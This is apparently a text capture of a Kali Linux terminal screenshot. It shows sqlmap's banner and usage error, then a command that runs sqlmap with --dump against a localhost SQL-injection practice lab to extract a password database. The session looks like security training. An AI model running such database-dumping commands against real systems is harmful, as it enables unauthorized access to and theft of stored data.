 kali@DESKTOP-V9DJMJC: ~
┌──(kali㉿DESKTOP-V9DJMJC)-[~]
└─$ sqlmap
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.9.2#stable}
|_ -| . ["]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
Usage: python3 sqlmap [options]
sqlmap: error: missing a mandatory option (-d, -u, -l, -m, -r, -g, -c, --wizard, --shell, --update, --purge, --li
┌──(kali㉿DESKTOP-V9DJMJC)-[~]
└─$ sqlmap -u "http://localhost:1337/lab/sql-injection/find-password/?search=test" --dump --batch